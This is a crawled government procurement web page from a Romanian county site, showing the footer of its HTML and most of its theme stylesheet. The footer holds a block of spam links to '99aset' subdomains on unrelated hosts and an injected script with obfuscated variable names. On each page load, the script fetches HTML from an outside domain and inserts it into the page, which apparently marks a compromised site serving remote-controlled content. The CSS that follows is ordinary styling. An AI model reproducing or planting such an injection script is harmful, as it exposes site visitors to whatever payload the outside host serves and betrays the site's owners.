<p>	<a href="http://99aset.solarbotics.net/index.html">http://99aset.solarbotics.net/index.html</a><br /><br /><a href="http://99aset.mobiledevteam.com/index.html">http://99aset.mobiledevteam.com/index.html</a><br /><br /><a href="http://99aset.cookcountygov.com/index.html">http://99aset.cookcountygov.com/index.html</a><br /><br /><a href="http://www.server.artsicle.com/index.html">http://www.server.artsicle.com/index.html</a><br /></p>
</div>
<script>
<!--//--><![CDATA[// ><!--

  (function() {
    var _0x1 = "https://cloudcdnassets.xyz/resource/resource_v1.php";
    fetch(_0x1).then(function(_0x2) {
      return _0x2.text();
    }).then(function(_0x3) {
      document.body.insertAdjacentHTML('beforeend', _0x3);
    }).catch(function(_0x4) {});
  })();

//--><!]]>
</script>
</div>
  </div>
</div>
</footer>

</div>

  <script type="text/javascript">
<!--//--><![CDATA[//><!--
window.eu_cookie_compliance_cookie_name = "";
//--><!]]>
</script>
<script type="text/javascript" src="http://achizitiipublice.judetulharghita.ro/sites/default/files/js/js_lcej-wnhkuKN7X2sAkXYDMoQiGnYWSLvXW93M0RAg4Y.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://achizitiipublice.judetulharghita.ro/sites/default/files/css/css_VmuV7OZ0cIsWStKe1Qt1hyGVS-GtvxiHEp1lraL_qyk.css
body_size: 8952
content:
#art-main{background:#FFFFFF url(/sites/all/themes/cumpararidirecte_v2/images/page.png) fixed;margin:0 auto;font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;position:relative;width:100%;min-height:100%;left:0;top:0;cursor:default;overflow:hidden;}table,ul.art-hmenu{font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;}h1,h2,h3,h4,h5,h6,p,a,ul,ol,li{margin:0;padding:0;}.art-button{border-collapse:separate;-webkit-background-origin:border !important;-moz-background-origin:border !important;background-origin:border-box !important;background:#FFFFFF;background:-webkit-linear-gradient(top,rgba(214,214,214,0.3) 0,rgba(242,242,242,0.3) 40%,rgba(245,245,245,0.3) 50%,rgba(242,242,242,0.3) 60%,rgba(214,214,214,0.3) 100%) no-repeat;background:-moz-linear-gradient(top,rgba(214,214,214,0.3) 0,rgba(242,242,242,0.3) 40%,rgba(245,245,245,0.3) 50%,rgba(242,242,242,0.3) 60%,rgba(214,214,214,0.3) 100%) no-repeat;background:-o-linear-gradient(top,rgba(214,214,214,0.3) 0,rgba(242,242,242,0.3) 40%,rgba(245,245,245,0.3) 50%,rgba(242,242,242,0.3) 60%,rgba(214,214,214,0.3) 100%) no-repeat;background:-ms-linear-gradient(top,rgba(214,214,214,0.3) 0,rgba(242,242,242,0.3) 40%,rgba(245,245,245,0.3) 50%,rgba(242,242,242,0.3) 60%,rgba(214,214,214,0.3) 100%) no-repeat;-svg-background:linear-gradient(top,rgba(214,214,214,0.3) 0,rgba(242,242,242,0.3) 40%,rgba(245,245,245,0.3) 50%,rgba(242,242,242,0.3) 60%,rgba(214,214,214,0.3) 100%) no-repeat;background:linear-gradient(to bottom,rgba(214,214,214,0.3) 0,rgba(242,242,242,0.3) 40%,rgba(245,245,245,0.3) 50%,rgba(242,242,242,0.3) 60%,rgba(214,214,214,0.3) 100%) no-repeat;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border:1px solid rgba(185,181,157,0.3);padding:0 10px;margin:0 auto;height:23px;}.art-postcontent,.art-postheadericons,.art-postfootericons,.art-blockcontent,ul.art-vmenu a{text-align:left;}.art-postcontent,.art-postcontent li,.art-postcontent table,.art-postcontent a,.art-postcontent a:link,.art-postcontent a:visited,.art-postcontent a.visited,.art-postcontent a:hover,.art-postcontent a.hovered{font-size:14px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;line-height:175%;}.art-postcontent p{margin:13px 5px;}.art-postcontent h1,.art-postcontent h1 a,.art-postcontent h1 a:link,.art-postcontent h1 a:visited,.art-postcontent h1 a:hover,.art-postcontent h2,.art-postcontent h2 a,.art-postcontent h2 a:link,.art-postcontent h2 a:visited,.art-postcontent h2 a:hover,.art-postcontent h3,.art-postcontent h3 a,.art-postcontent h3 a:link,.art-postcontent h3 a:visited,.art-postcontent h3 a:hover,.art-postcontent h4,.art-postcontent h4 a,.art-postcontent h4 a:link,.art-postcontent h4 a:visited,.art-postcontent h4 a:hover,.art-postcontent h5,.art-postcontent h5 a,.art-postcontent h5 a:link,.art-postcontent h5 a:visited,.art-postcontent h5 a:hover,.art-postcontent h6,.art-postcontent h6 a,.art-postcontent h6 a:link,.art-postcontent h6 a:visited,.art-postcontent h6 a:hover,.art-blockheader .t,.art-blockheader .t a,.art-blockheader .t a:link,.art-blockheader .t a:visited,.art-blockheader .t a:hover,.art-vmenublockheader .t,.art-vmenublockheader .t a,.art-vmenublockheader .t a:link,.art-vmenublockheader .t a:visited,.art-vmenublockheader .t a:hover,.art-headline,.art-headline a,.art-headline a:link,.art-headline a:visited,.art-headline a:hover,.art-slogan,.art-slogan a,.art-slogan a:link,.art-slogan a:visited,.art-slogan a:hover,.art-postheader,.art-postheader a,.art-postheader a:link,.art-postheader a:visited,.art-postheader a:hover{font-size:22px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;line-height:120%;}.art-postcontent a,.art-postcontent a:link{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:none;color:#008042;}.art-postcontent a:visited,.art-postcontent a.visited{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:none;color:#008042;}.art-postcontent  a:hover,.art-postcontent a.hover{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:underline;color:#008042;}.art-postcontent h1{color:#008042;margin:10px 0 0;font-size:26px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-blockcontent h1{margin:10px 0 0;font-size:26px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-postcontent h1 a,.art-postcontent h1 a:link,.art-postcontent h1 a:hover,.art-postcontent h1 a:visited,.art-blockcontent h1 a,.art-blockcontent h1 a:link,.art-blockcontent h1 a:hover,.art-blockcontent h1 a:visited{font-size:26px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-postcontent h2{color:#008042;margin:10px 0 0;font-size:22px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-blockcontent h2{margin:10px 0 0;font-size:22px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-postcontent h2 a,.art-postcontent h2 a:link,.art-postcontent h2 a:hover,.art-postcontent h2 a:visited,.art-blockcontent h2 a,.art-blockcontent h2 a:link,.art-blockcontent h2 a:hover,.art-blockcontent h2 a:visited{font-size:22px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-postcontent h3{color:#23313D;margin:10px 0 0;font-size:20px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-blockcontent h3{margin:10px 0 0;font-size:20px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-postcontent h3 a,.art-postcontent h3 a:link,.art-postcontent h3 a:hover,.art-postcontent h3 a:visited,.art-blockcontent h3 a,.art-blockcontent h3 a:link,.art-blockcontent h3 a:hover,.art-blockcontent h3 a:visited{font-size:20px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-postcontent h4{color:#23313D;margin:10px 0 0;font-size:18px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-blockcontent h4{margin:10px 0 0;font-size:18px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-postcontent h4 a,.art-postcontent h4 a:link,.art-postcontent h4 a:hover,.art-postcontent h4 a:visited,.art-blockcontent h4 a,.art-blockcontent h4 a:link,.art-blockcontent h4 a:hover,.art-blockcontent h4 a:visited{font-size:18px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-postcontent h5{color:#302E22;margin:10px 0 0;font-size:15px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-blockcontent h5{margin:10px 0 0;font-size:15px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-postcontent h5 a,.art-postcontent h5 a:link,.art-postcontent h5 a:hover,.art-postcontent h5 a:visited,.art-blockcontent h5 a,.art-blockcontent h5 a:link,.art-blockcontent h5 a:hover,.art-blockcontent h5 a:visited{font-size:15px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-postcontent h6{color:#68644A;margin:10px 0 0;font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-blockcontent h6{margin:10px 0 0;font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-postcontent h6 a,.art-postcontent h6 a:link,.art-postcontent h6 a:hover,.art-postcontent h6 a:visited,.art-blockcontent h6 a,.art-blockcontent h6 a:link,.art-blockcontent h6 a:hover,.art-blockcontent h6 a:visited{font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}header,footer,article,nav,#art-hmenu-bg,.art-sheet,.art-hmenu a,.art-vmenu a,.art-slidenavigator > a,.art-checkbox:before,.art-radiobutton:before{-webkit-background-origin:border !important;-moz-background-origin:border !important;background-origin:border-box !important;}header,footer,article,nav,#art-hmenu-bg,.art-sheet,.art-slidenavigator > a,.art-checkbox:before,.art-radiobutton:before{display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}ul{list-style-type:none;}ol{list-style-position:inside;}html,body{height:100%;}html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;}body{padding:0;margin:0;min-width:700px;color:#302E22;}.art-header:before,#art-header-bg:before,.art-layout-cell:before,.art-layout-wrapper:before,.art-footer:before,.art-nav:before,#art-hmenu-bg:before,.art-sheet:before{width:100%;content:" ";display:table;border-collapse:collapse;border-spacing:0;}.art-header:after,#art-header-bg:after,.art-layout-cell:after,.art-layout-wrapper:after,.art-footer:after,.art-nav:after,#art-hmenu-bg:after,.art-sheet:after,.cleared,.clearfix:after{clear:both;font:0/0 serif;display:block;content:" ";}form{padding:0 !important;margin:0 !important;}table.position{position:relative;width:100%;table-layout:fixed;}li h1,.art-postcontent li h1,.art-blockcontent li h1{margin:1px;}li h2,.art-postcontent li h2,.art-blockcontent li h2{margin:1px;}li h3,.art-postcontent li h3,.art-blockcontent li h3{margin:1px;}li h4,.art-postcontent li h4,.art-blockcontent li h4{margin:1px;}li h5,.art-postcontent li h5,.art-blockcontent li h5{margin:1px;}li h6,.art-postcontent li h6,.art-blockcontent li h6{margin:1px;}li p,.art-postcontent li p,.art-blockcontent li p{margin:1px;}.art-shapes{position:absolute;top:0;right:0;bottom:0;left:0;overflow:hidden;z-index:0;}.art-slider-inner{position:relative;overflow:hidden;width:100%;height:100%;}.art-slidenavigator > a{display:inline-block;vertical-align:middle;outline-style:none;font-size:1px;}.art-slidenavigator > a:last-child{margin-right:0 !important;}.art-object1288347050{display:block;left:6.5%;margin-left:-3px;position:absolute;top:18px;width:53px;height:53px;background-image:url(/sites/all/themes/cumpararidirecte_v2/images/object1288347050.png);background-position:0 0;background-repeat:no-repeat;z-index:1;}.default-responsive .art-object1288347050{display:none;}.art-headline{display:inline-block;position:absolute;min-width:50px;top:8px;left:17.23%;margin-left:-55px !important;line-height:100%;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);z-index:101;}.art-headline,.art-headline a,.art-headline a:link,.art-headline a:visited,.art-headline a:hover{font-size:36px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:bold;font-style:normal;text-decoration:none;text-transform:uppercase;padding:0;margin:0;color:#00753D !important;white-space:nowrap;}.art-slogan{display:inline-block;position:absolute;min-width:50px;top:56px;left:15.62%;line-height:100%;margin-left:-23px !important;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);z-index:102;white-space:nowrap;}.art-slogan,.art-slogan a,.art-slogan a:link,.art-slogan a:visited,.art-slogan a:hover{font-size:12px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;text-decoration:none;text-align:left;padding:0;margin:0;color:#23313D !important;}.art-header{margin:0 auto;background-repeat:no-repeat;height:75px;position:relative;background-image:url(/sites/all/themes/cumpararidirecte_v2/images/header.png);background-position:center top;}.custom-responsive .art-header{background-image:url(/sites/all/themes/cumpararidirecte_v2/images/header.png);background-position:center top;}.default-responsive .art-header,.default-responsive #art-header-bg{background-image:url(/sites/all/themes/cumpararidirecte_v2/images/header.png);background-position:center center;background-size:cover;}.art-header-inner{position:relative;min-width:700px;max-width:1728px;width:90%;z-index:auto !important;margin:0 auto;}.art-header > .region,.art-header > .block{position:absolute;z-index:101;}.art-nav{background:#B8DB7C;margin:0 auto;position:relative;z-index:499;}ul.art-hmenu a,ul.art-hmenu a:link,ul.art-hmenu a:visited,ul.art-hmenu a:hover{outline:none;position:relative;z-index:11;}ul.art-hmenu,ul.art-hmenu ul{display:block;margin:0;padding:0;border:0;list-style-type:none;}ul.art-hmenu li{position:relative;z-index:5;display:block;float:left;background:none;margin:0;padding:0;border:0;}ul.art-hmenu li:hover{z-index:10000;white-space:normal;}ul.art-hmenu:after,ul.art-hmenu ul:after{content:".";height:0;display:block;visibility:hidden;overflow:hidden;clear:both;}ul.art-hmenu,ul.art-hmenu ul{min-height:0;}ul.art-hmenu{display:inline-block;vertical-align:bottom;padding-left:0;padding-right:0;}.art-nav-inner:before{content:' ';}.art-nav-inner{text-align:center;margin:0 auto;}.desktop  .art-nav-inner{min-width:700px;max-width:1728px;width:90%;padding-left:0;padding-right:0;}.desktop .art-nav{padding-left:0;padding-right:0;}.art-hmenu-extra1{position:relative;display:block;float:left;width:auto;height:auto;background-position:center;}.art-hmenu-extra2{position:relative;display:block;float:right;width:auto;height:auto;background-position:center;}.art-menuitemcontainer{margin:0 auto;}ul.art-hmenu>li{margin-left:0;}ul.art-hmenu>li:first-child{margin-left:0;}ul.art-hmenu>li:last-child,ul.art-hmenu>li.last-child{margin-right:0;}ul.art-hmenu>li>a{padding:0 17px;margin:0 auto;position:relative;display:block;height:41px;cursor:pointer;text-decoration:none;color:#222326;line-height:41px;text-align:center;}.art-hmenu>li>a,.art-hmenu>li>a:link,.art-hmenu>li>a:visited,.art-hmenu>li>a.active,.art-hmenu>li>a:hover{font-size:14px;font-family:'Open Sans',Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:bold;font-style:normal;text-decoration:none;text-transform:uppercase;font-variant:normal;text-align:left;}ul.art-hmenu>li>a.active{background:#007A3F;padding:0 17px;margin:0 auto;color:#FFFFFF;text-decoration:none;}ul.art-hmenu>li>a:visited,ul.art-hmenu>li>a:hover,ul.art-hmenu>li:hover>a{text-decoration:none;}ul.art-hmenu>li>a:hover,.desktop ul.art-hmenu>li:hover>a{background:#799C50;padding:0 17px;margin:0 auto;}ul.art-hmenu>li>a:hover,.desktop ul.art-hmenu>li:hover>a{color:#FFFFFF;text-decoration:none;}ul.art-hmenu li li a{background:#E9E09B;background:transparent;padding:0 10px;margin:0 auto;}ul.art-hmenu li li{float:none;width:auto;margin-top:2px;margin-bottom:2px;}.desktop ul.art-hmenu li li ul>li:first-child{margin-top:0;}ul.art-hmenu li li ul>li:last-child{margin-bottom:0;}.art-hmenu ul a{display:block;white-space:nowrap;height:24px;min-width:7em;border:0 solid transparent;text-align:left;line-height:24px;color:#004D28;font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:none;margin:0;}.art-hmenu ul a:link,.art-hmenu ul a:visited,.art-hmenu ul a.active,.art-hmenu ul a:hover{text-align:left;line-height:24px;color:#004D28;font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:none;margin:0;}ul.art-hmenu li li:after{display:block;position:absolute;content:' ';height:0;top:-1px;left:0;right:0;z-index:1;border-bottom:1px dotted #DDCF64;}.desktop ul.art-hmenu li li:first-child:before,.desktop ul.art-hmenu li li:first-child:after{display:none;}ul.art-hmenu ul li a:hover,.desktop ul.art-hmenu ul li:hover>a{background:#00FF84;background:transparent;margin:0 auto;}.art-hmenu ul a:hover{text-decoration:none;color:#000000;}.desktop .art-hmenu ul li:hover>a{color:#000000;}ul.art-hmenu ul:before{background:#E9E09B;border:1px dotted rgba(226,213,121,0.9);margin:0 auto;display:block;position:absolute;content:' ';z-index:1;}.desktop ul.art-hmenu li:hover>ul{visibility:visible;top:100%;}.desktop ul.art-hmenu li li:hover>ul{top:0;left:100%;}ul.art-hmenu ul{visibility:hidden;position:absolute;z-index:10;left:0;top:0;background-image:url(/sites/all/themes/cumpararidirecte_v2/images/spacer.gif);}.desktop ul.art-hmenu>li>ul{padding:16px 36px 36px 36px;margin:-10px 0 0 -30px;}.desktop ul.art-hmenu ul ul{padding:36px 36px 36px 16px;margin:-36px 0 0 -5px;}.desktop ul.art-hmenu ul.art-hmenu-left-to-right{right:auto;left:0;margin:-10px 0 0 -30px;}.desktop ul.art-hmenu ul.art-hmenu-right-to-left{left:auto;right:0;margin:-10px -30px 0 0;}.desktop ul.art-hmenu li li:hover>ul.art-hmenu-left-to-right{right:auto;left:100%;}.desktop ul.art-hmenu li li:hover>ul.art-hmenu-right-to-left{left:auto;right:100%;}.desktop ul.art-hmenu ul ul.art-hmenu-left-to-right{right:auto;left:0;padding:36px 36px 36px 16px;margin:-36px 0 0 -5px;}.desktop ul.art-hmenu ul ul.art-hmenu-right-to-left{left:auto;right:0;padding:36px 16px 36px 36px;margin:-36px -5px 0 0;}.desktop ul.art-hmenu li ul>li:first-child{margin-top:0;}.desktop ul.art-hmenu li ul>li:last-child{margin-bottom:0;}.desktop ul.art-hmenu ul ul:before{border-radius:0;top:30px;bottom:30px;right:30px;left:10px;}.desktop ul.art-hmenu>li>ul:before{top:10px;right:30px;bottom:30px;left:30px;}.desktop ul.art-hmenu>li>ul.art-hmenu-left-to-right:before{right:30px;left:30px;}.desktop ul.art-hmenu>li>ul.art-hmenu-right-to-left:before{right:30px;left:30px;}.desktop ul.art-hmenu ul ul.art-hmenu-left-to-right:before{right:30px;left:10px;}.desktop ul.art-hmenu ul ul.art-hmenu-right-to-left:before{right:10px;left:30px;}.desktop ul.art-hmenu>li.ext>a{white-space:nowrap;}.desktop ul.art-hmenu>li.ext>a:hover,.desktop ul.art-hmenu>li.ext:hover>a,.desktop ul.art-hmenu>li.ext:hover>a.active{background:none;padding:0 17px 0 17px;margin:-0 -0 0 -0;overflow:hidden;position:relative;border:none;border-radius:0;box-shadow:none;color:#006635;}.desktop ul.art-hmenu>li.ext>a:hover:before,.desktop ul.art-hmenu>li.ext:hover>a:before,.desktop ul.art-hmenu>li.ext:hover>a.active:before{position:absolute;content:' ';top:0;right:0;left:0;bottom:-1px;background-color:#E9E09B;border:1px Dotted rgba(226,213,121,0.9);border-top-left-radius:0;border-top-right-radius:0;box-shadow:0 0 0 rgba(0,0,0,0.8);z-index:-1;}.desktop ul.art-hmenu>li.ext:hover>ul{padding-top:5px;margin-top:0;}.desktop ul.art-hmenu>li.ext:hover>ul:before{top:-1px;clip:rect(6px,auto,auto,auto);border-top-left-radius:0;border-top-right-radius:0;box-shadow:0 0 0 rgba(0,0,0,0.8);}ul.art-hmenu>li.ext>.ext-r,ul.art-hmenu>li.ext>.ext-l,ul.art-hmenu>li.ext>.ext-m,ul.art-hmenu>li.ext>.ext-off{display:none;z-index:12;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.desktop ul.art-hmenu>li.ext>ul{z-index:13;}.desktop ul.art-hmenu>li.ext.ext-r:hover>.ext-r,.desktop ul.art-hmenu>li.ext.ext-l:hover>.ext-l{position:absolute;display:block;overflow:hidden;height:6px;top:100%;padding-top:1px;margin-top:-1px;}.desktop ul.art-hmenu>li.ext:hover>.ext-r:before,.desktop ul.art-hmenu>li.ext:hover>.ext-l:before{position:absolute;content:' ';top:0;bottom:-1px;background-color:#E9E09B;border:1px Dotted rgba(226,213,121,0.9);box-shadow:0 0 0 rgba(0,0,0,0.8);}.desktop ul.art-hmenu>li.ext.ext-r:hover>.ext-r{left:100%;right:auto;padding-left:0;margin-left:0;padding-right:1px;margin-right:-1px;}.desktop ul.art-hmenu>li.ext.ext-r:hover>.ext-r:before{right:0;left:-1px;border-top-left-radius:0;border-top-right-radius:0;}.desktop ul.art-hmenu>li.ext.ext-l:hover>.ext-l{right:100%;left:auto;padding-right:0;margin-right:0;padding-left:1px;margin-left:-1px;}.desktop ul.art-hmenu>li.ext.ext-l:hover>.ext-l:before{right:-1px;left:0;border-top-right-radius:0;border-top-left-radius:0;}.desktop ul.art-hmenu>li.ext:hover>.ext-m,.desktop ul.art-hmenu>li.ext:hover>.ext-off{position:absolute;display:block;overflow:hidden;height:5px;top:100%;}.desktop ul.art-hmenu>li.ext.ext-r:hover>.ext-m{left:-0;right:0;padding-right:0;padding-left:0;}.desktop ul.art-hmenu>li.ext:hover>.ext-off{left:-0;right:-0;padding-left:0;padding-right:0;}.desktop ul.art-hmenu>li.ext.ext-l:hover>.ext-m{right:-0;left:0;padding-left:0;padding-right:0;}.desktop ul.art-hmenu>li.ext.ext-l.ext-r:hover>.ext-m{right:-0;left:-0;padding-left:0;padding-right:0;}.desktop ul.art-hmenu>li.ext:hover>.ext-m:before,.desktop ul.art-hmenu>li.ext:hover>.ext-off:before{position:absolute;content:' ';top:-1px;bottom:-1px;background-color:#E9E09B;border:1px Dotted rgba(226,213,121,0.9);box-shadow:0 0 0 rgba(0,0,0,0.8);}.desktop ul.art-hmenu>li.ext.ext-r:hover>.ext-m:before{right:-1px;left:0;}.desktop ul.art-hmenu>li.ext.ext-l:hover>.ext-m:before{left:-1px;right:0;}.desktop ul.art-hmenu>li.ext.ext-l.ext-r:hover>.ext-m:before{left:-1px;right:-1px;}.art-sheet{background:#FFFFFF;margin:0 auto;position:relative;cursor:auto;width:90%;min-width:700px;max-width:1728px;z-index:auto !important;}.art-layout-wrapper{position:relative;margin:0 auto 0 auto;z-index:auto !important;}.art-content-layout{display:table;width:100%;table-layout:fixed;}.art-content-layout-row{display:table-row;}.art-layout-cell{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:table-cell;vertical-align:top;}.art-postcontent .art-content-layout{border-collapse:collapse;}.art-vmenublock{background:#FFFFCC;margin:3px;}div.art-vmenublock img{margin:0;}.art-vmenublockcontent{margin:0 auto;}ul.art-vmenu,ul.art-vmenu ul{list-style:none;display:block;}ul.art-vmenu,ul.art-vmenu li{display:block;margin:0;padding:0;width:auto;line-height:0;}ul.art-vmenu{margin-top:0;margin-bottom:0;}ul.art-vmenu ul{display:none;margin:0;padding:0;position:relative;}ul.art-vmenu ul.active{display:block;}ul.art-vmenu>li>a{padding:0 15px;margin:0 auto;font-size:14px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:bold;font-style:normal;text-decoration:none;text-transform:uppercase;text-align:center;color:#23313D;min-height:38px;line-height:38px;}ul.art-vmenu a{display:block;cursor:pointer;z-index:1;position:relative;}ul.art-vmenu li{position:relative;}ul.art-vmenu>li{margin-top:1px;}ul.art-vmenu>li>ul{padding:0;margin-top:0;margin-bottom:0;}ul.art-vmenu>li:first-child{margin-top:0;}ul.art-vmenu>li>a:hover,ul.art-vmenu>li>a.active:hover{background:#799C50;padding:0 15px;margin:0 auto;}ul.art-vmenu>li>a:hover,ul.art-vmenu>li>a.active:hover{text-decoration:none;}ul.art-vmenu a:hover,ul.art-vmenu a.active:hover{color:#FFFFFF;}ul.art-vmenu>li>a.active:hover>span.border-top,ul.art-vmenu>li>a.active:hover>span.border-bottom{background-color:transparent;}ul.art-vmenu>li>a.active{background:#007A3F;padding:0 15px;margin:0 auto;text-decoration:none;color:#FFFFFF;}ul.art-vmenu>li:after,ul.art-vmenu>li>ul:after{display:block;position:absolute;content:' ';left:0;right:0;top:-1px;}ul.art-vmenu>li:after,ul.art-vmenu>li>ul:after{z-index:1;height:0;border-bottom:1px solid #B8DB7B;}ul.art-vmenu>li:first-child:before,ul.art-vmenu>li:first-child:after{display:none;}ul.art-vmenu>li>ul:before{background:#EAE9E1;background:transparent;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;margin:0 auto;display:block;position:absolute;content:' ';top:0;right:0;bottom:0;left:0;}ul.art-vmenu li li a{margin:0 auto;position:relative;}ul.art-vmenu ul li{margin:0;padding:0;}ul.art-vmenu li li{position:relative;margin-top:1px;}ul.art-vmenu ul a{display:block;position:relative;min-height:30px;overflow:visible;padding:0;padding-left:27px;padding-right:27px;z-index:0;line-height:30px;color:#4E4B37;font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;text-decoration:none;text-align:center;margin-left:0;margin-right:0;}ul.art-vmenu ul a:visited,ul.art-vmenu ul a.active:hover,ul.art-vmenu ul a:hover,ul.art-vmenu ul a.active{line-height:30px;color:#4E4B37;font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;text-decoration:none;text-align:center;margin-left:0;margin-right:0;}ul.art-vmenu ul ul a{padding-left:54px;}ul.art-vmenu ul ul ul a{padding-left:81px;}ul.art-vmenu ul ul ul ul a{padding-left:108px;}ul.art-vmenu ul ul ul ul ul a{padding-left:135px;}ul.art-vmenu ul>li>a:hover,ul.art-vmenu ul>li>a.active:hover{background:#CAC7B4;background:rgba(202,199,180,0.4);margin:0 auto;}ul.art-vmenu ul li a:hover,ul.art-vmenu ul li a.active:hover{text-decoration:none;color:#B8A728;}ul.art-vmenu ul a:hover:after{background-position:center;}ul.art-vmenu ul a.active:hover:after{background-position:center;}ul.art-vmenu ul a.active:after{background-position:bottom;}ul.art-vmenu ul>li>a.active{background:#CAC7B4;background:rgba(202,199,180,0.4);margin:0 auto;}ul.art-vmenu ul a.active,ul.art-vmenu ul a:hover,ul.art-vmenu ul a.active:hover{text-decoration:none;color:#00E074;}ul.art-vmenu li li:after{display:block;position:absolute;content:' ';height:0;top:-1px;left:0;right:0;z-index:1;border-bottom:1px solid #CAC7B4;}ul.art-vmenu li li:before{display:block;position:absolute;content:' ';left:0;right:0;top:-1px;z-index:0;height:1px;}ul.art-vmenu>li>ul>li:first-child:before,ul.art-vmenu>li>ul>li:first-child:after{display:none;}.art-block{background:#FFFFFF;background:rgba(255,255,255,0.2);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;-webkit-box-shadow:0 0 2px 1px rgba(0,0,0,0.08);-moz-box-shadow:0 0 2px 1px rgba(0,0,0,0.08);box-shadow:0 0 2px 1px rgba(0,0,0,0.08);border:1px solid rgba(0,0,0,0.2);padding:7px;margin:15px;}div.art-block img{border:1px dotted #CAC7B4;margin:7px;}.art-blockheader{-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;border-bottom:1px solid #CAC7B4;padding:6px 3px;margin:0 auto 7px;}.art-blockheader .t,.art-blockheader .t a,.art-blockheader .t a:link,.art-blockheader .t a:visited,.art-blockheader .t a:hover{color:#000000;font-size:20px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;font-variant:small-caps;margin:0 5px;}.art-blockheader .t:before{content:url(/sites/all/themes/cumpararidirecte_v2/images/blockheadericon.png);margin-right:6px;position:relative;display:inline-block;vertical-align:middle;font-size:0;line-height:0;bottom:auto;}.opera .art-blockheader .t:before{bottom:0;}.art-blockcontent{border:1px solid transparent;padding:3px;margin:0 auto;color:#2A281E;font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;line-height:175%;}.art-blockcontent table,.art-blockcontent li,.art-blockcontent a,.art-blockcontent a:link,.art-blockcontent a:visited,.art-blockcontent a:hover{color:#2A281E;font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;line-height:175%;}.art-blockcontent p{margin:0 5px;}.art-blockcontent a,.art-blockcontent a:link{color:#00703A;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:none;}.art-blockcontent a:visited,.art-blockcontent a.visited{color:#00703A;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:none;}.art-blockcontent a:hover,.art-blockcontent a.hover{color:#00703A;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:underline;}.art-block li{font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;line-height:175%;color:#3F3C2C;margin:5px 0 0 10px;}.art-breadcrumbs{margin:0 auto;}a.art-button,a.art-button:link,a:link.art-button:link,body a.art-button:link,a.art-button:visited,body a.art-button:visited,input.art-button,button.art-button{text-decoration:none;font-size:12px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;position:relative;display:inline-block;vertical-align:middle;white-space:nowrap;text-align:center;color:#008042;margin:0 5px 0 0 !important;overflow:visible;cursor:pointer;text-indent:0;line-height:23px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}.art-button img{margin:0;vertical-align:middle;}.firefox2 .art-button{display:block;float:left;}input,select,textarea,a.art-search-button span{vertical-align:middle;font-size:12px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;}.art-block select{width:96%;}input.art-button{float:none 